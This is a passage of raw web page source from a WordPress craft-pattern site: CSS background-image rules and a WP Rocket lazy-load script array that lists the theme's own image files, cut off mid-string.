url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar.png');}.news_bar{--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar.png');}#submit{--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}.down_part{--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.down_part{--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.bred_box{--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.text_part ul li{--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_bullet.png');}.text_part ul li li{--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_bullet.png');}.net_box{--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.news_main{--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.inner_news_bar{--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar_one.png');}#author{--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#email{--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#url{--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#comment{--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.body_post p{--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wid_back.png');}.nav_table{--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_bar.png');}.producttable table h3{--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.producttable table h3{--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.review h3{--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.left a{--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.right a{--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.center a{--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.menu ul li.shopping-cart:before{--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.error_search{--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.error_search{--wpr-bg-e365dffb-3b59-45a3-a6f5-d15d56bd065a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.error_search{--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.wpcf7-form-control{--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.wpcf7-submit{--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}.responsive-tabs-default .responsive-tabs li{--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.c-tabs__link{--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}tabs>nav>tab{--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.dropdown{--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.dropdown{--wpr-bg-2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.nav_left ul li.shopping-cart{--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply.png');}.nav_left ul li.shopping-cart{--wpr-bg-2de30829-1062-43ab-8c1e-55137ad2889d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply.png');}#searchbar #submit{--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}#searchbar #submit{--wpr-bg-0c96ef5d-76c4-449e-afed-577f3dd8d704: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}#searchbar{--wpr-bg-6045e1bc-fc62-435a-ad57-a223fc7bc651: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}#searchbar{--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.main-navigation ul li.paper-plane{--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane{--wpr-bg-a3eaee21-b919-488e-9351-a724acf8561f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane{--wpr-bg-77938de4-35c5-45f4-a1eb-0ac010dabd29: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-f655bb49-3ae6-4d10-8bed-3cdaf7e11e15: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.diamond{--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond{--wpr-bg-5c7647e4-8b82-4508-ba89-288d9c2eff2d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond{--wpr-bg-6324bcb6-6ed7-4399-9f5e-ccb59db61146: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-0ffcdb6f-5e10-4545-a443-76c5b4461c05: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-a6832ad2-2b6d-42c4-bbed-755065cd34ba: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.sb-icon-search{--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-icon-search{--wpr-bg-6aa5e4a2-9912-4af7-83d9-050726a9ae5d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-55d642bd-9f51-4886-a22c-3a9d9cfe52a9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.main-navigation ul li.down{--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down{--wpr-bg-7fa8650c-149b-421d-be11-33f77f076e63: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down:hover{--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down:hover{--wpr-bg-0d7cd107-1fb1-4f29-95cb-e4412c276ea4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.decor:hover{--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor:hover{--wpr-bg-010806fc-49dd-4dde-8d2c-a12c97656e11: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor{--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor{--wpr-bg-dfd6c2e5-4540-4842-bc2f-47cec03e9266: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-f88e758f-70ed-4b39-a530-3e5f799b9e82: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-ff0fb61a-bc7c-420a-9550-a8a6c5825a44: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{--wpr-bg-8059e80a-de44-4642-b319-8928eebee309: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt_one.png');}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{--wpr-bg-1b7a14d2-3828-46ed-b893-3b9d40777e74: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt_one.png');}#wraper{--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}#wraper{--wpr-bg-3f801305-1981-43f1-b18f-08d25d1e73b3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}#wraper{--wpr-bg-e0680f22-842c-41eb-9ece-7252d44e38cc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}.nav_left ul li.down{--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop.png');}.nav_left ul li.decor{--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip.png');}.menu li.paper-plane{--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane.png');}.menu li.diamond{--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-icon.png');}.nav>li>.subnav{--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.news_box h3{--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_news.png');}.itfbppl_overlay_close{--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0: url('https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/close-icon.png');}.rll-youtube-player .play{--wpr-bg-bf4c58ca-f65a-452b-8f68-e17aee6045d1: url('https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"body","style":"body{--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/body_back.png');}","hash":"a42f236f-8c6e-4851-bde4-9547cb40fce0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/body_back.png"},{"selector":".menu ul li.season","style":".menu ul li.season:before{--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"b3c984e7-deea-401e-b9ed-a9a13e9c95cd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.decor","style":".menu ul li.decor:before{--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"5f6776d5-663c-4b1c-a4bb-a534f3c76bd9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.paper-plane","style":".menu ul li.paper-plane:before{--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"83b368f0-c0de-491b-b548-d14ad3130442","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.diamond","style":".menu ul li.diamond:before{--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"895467eb-4270-44c3-b5e5-5eb47da17dbb","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".buy","style":".buy{--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"455a0f2a-8279-40b2-b06d-f420dcf221a9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".menu ul li.down","style":".menu ul li.down:before{--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"8b78c842-271d-4ecf-b083-8bbf8830f616","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".cntctfrm_contact_submit","style":".cntctfrm_contact_submit{--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"f8909cfb-645d-4f2b-96a1-0847571e949f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":"#cntctfrm_contact_name","style":"#cntctfrm_contact_name{--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"1dfc5d48-fdb1-4b94-8d08-99bf61492d00","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_email","style":"#cntctfrm_contact_email{--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"49dfbd2d-c05c-4d15-be2f-a05c4afeda05","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_subject","style":"#cntctfrm_contact_subject{--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"5bd41eb1-d008-46cd-9994-969b029c14f6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_message","style":"#cntctfrm_contact_message{--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"fb5e1004-59ac-40c0-8d8a-9826ea0c6018","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".head_nav ul li","style":".head_nav ul li{--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bullet.png');}","hash":"dac629e3-2629-4ebc-bb7f-24fd50a1c370","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bullet.png"},{"selector":".nav_one a","style":".nav_one a{--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png');}","hash":"5716b433-e907-4ee0-8cee-ada99bec2707","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png"},{"selector":".nav_one a","style":".nav_one a{--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png');}","hash":"5acea97d-4f06-49e2-8194-a5c2010d7378","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"218beb2b-6294-4010-bac1-db84c0c3412c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"22486c96-42c4-4c96-87c0-2e8c69c5da12","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"68495739-5229-4e2a-8fe9-c48ebead6774","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left h4","style":".banner_left h4{--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png');}","hash":"603884fd-cccb-4f99-9a25-3dbb8a7d6eb4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png"},{"selector":".banner_left h4","style":".banner_left h4{--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png');}","hash":"0baec3e6-eb7f-4999-8820-e3b8fa2877cd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png"},{"selector":".banner_right h4","style":".banner_right h4{--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png');}","hash":"d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png"},{"selector":".banner_right h4","style":".banner_right h4{--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png');}","hash":"f87ae764-ae24-4876-8987-920377ac00a1","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"9af570c3-17e1-4d95-a825-b86edfce880a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"e40eef47-53a5-411a-ac11-3893310baa88","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-b3531b81-f308-460e-9680-0e50b6f2f637: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"b3531b81-f308-460e-9680-0e50b6f2f637","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"a0bb60eb-d477-4e9b-bcd0-73434d0c1178","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_right ul li","style":".banner_right ul li:before{--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"2e93c354-847a-439a-9b9e-789b612feb34","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".footer","style":".footer{--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg');}","hash":"c9ddc3da-e6db-4efa-9dd1-14520bf50828","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg"},{"selector":".footer","style":".footer{--wpr-bg-c6ad80b8-df5d-4019-a2d8-a0e228b7cfed: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg');}","hash":"c6ad80b8-df5d-4019-a2d8-a0e228b7cfed","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg"},{"selector":".latest_box","style":".latest_box{--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"cc0409a9-eae8-43de-b14d-125523c8e9e6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-f9939c20-5556-4505-aa0a-8e9bb07e4520: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"f9939c20-5556-4505-aa0a-8e9bb07e4520","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-796fd974-9c3e-4ec1-b145-f128ea3e68fa: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"796fd974-9c3e-4ec1-b145-f128ea3e68fa","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"eb6bd141-b9a3-43af-9cf0-0791a58faba4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"42f75c73-4c0e-4c60-b56b-3dbde66cd556","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"d2a0537b-01d7-429f-ae1c-083f9e02dc27","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-964ec6fb-1853-4822-8545-0dc17e990ead: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"964ec6fb-1853-4822-8545-0dc17e990ead","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"f8f329d4-c3c7-41a3-acbf-7d3b108cc03a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"6fbcd8a4-c80a-4744-8c88-d05f302cb7df","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-805fec09-55a8-4187-80df-8e635409089e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"805fec09-55a8-4187-80df-8e635409089e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"c67e2563-4474-44da-9dec-990d50dcd5a4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-23af37ae-c261-4808-81d5-678463596357: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"23af37ae-c261-4808-81d5-678463596357","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"d9bf3f77-435d-4655-8366-dee08950370a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two_main ul li","style":".latest_two_main ul li:before{--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3: 